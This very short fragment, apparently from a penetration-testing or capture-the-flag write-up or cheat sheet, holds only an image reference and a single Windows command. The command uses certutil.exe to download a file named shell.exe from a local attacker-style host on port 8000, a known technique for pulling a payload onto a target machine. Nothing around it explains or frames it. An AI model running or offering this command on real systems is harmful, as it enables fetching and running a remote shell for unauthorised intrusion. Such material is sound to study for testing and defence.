 certutil.exe -urlcache -split -f http://192.168.1.121:8000/shell.exe delete